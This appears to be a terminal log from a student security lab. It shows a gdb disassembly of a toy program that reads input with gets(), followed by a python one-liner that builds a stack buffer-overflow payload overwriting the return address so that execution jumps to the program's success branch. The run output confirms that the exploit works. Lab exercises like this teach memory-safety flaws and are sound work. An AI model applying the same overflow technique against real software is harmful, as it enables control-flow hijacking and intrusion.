 Dump of assembler code for function main:
   0x00000000004005b6 <+0>:     push   %rbp
   0x00000000004005b7 <+1>:     mov    %rsp,%rbp
   0x00000000004005ba <+4>:     sub    $0x20,%rsp
   0x00000000004005be <+8>:     mov    $0x400698,%edi
   0x00000000004005c3 <+13>:    callq  0x400470 <puts@plt>
   0x00000000004005c8 <+18>:    lea    -0x20(%rbp),%rax
   0x00000000004005cc <+22>:    mov    %rax,%rdi
   0x00000000004005cf <+25>:    mov    $0x0,%eax
   0x00000000004005d4 <+30>:    callq  0x4004a0 <gets@plt>
   0x00000000004005d9 <+35>:    mov    0x200a6d(%rip),%eax        # 0x60104c <updateMe>
   0x00000000004005df <+41>:    cmp    $0x41434547,%eax
   0x00000000004005e4 <+46>:    jne    0x4005f2 <main+60>
   0x00000000004005e6 <+48>:    mov    $0x4006a7,%edi
   0x00000000004005eb <+53>:    callq  0x400470 <puts@plt>
   0x00000000004005f0 <+58>:    jmp    0x400609 <main+83>
   0x00000000004005f2 <+60>:    mov    0x200a54(%rip),%eax        # 0x60104c <updateMe>
   0x00000000004005f8 <+66>:    mov    %eax,%esi
   0x00000000004005fa <+68>:    mov    $0x4006c0,%edi
   0x00000000004005ff <+73>:    mov    $0x0,%eax
   0x0000000000400604 <+78>:    callq  0x400480 <printf@plt>
   0x0000000000400609 <+83>:    mov    $0x0,%eax
   0x000000000040060e <+88>:    leaveq
   0x000000000040060f <+89>:    retq
End of assembler dump.
(gdb) q
Sns_Assign4$python -c 'print "a"*40+"\xe6\x05\x40\x00"+"\x00\x00\x00\x00"'>input2.txt
Sns_Assign4$./a2 <input2.txt
Provide input
Try Again
Value at updateMe is 0x00000000
Updatedsuccessfully!
Bus error (core dumped)
Sns_Assign4$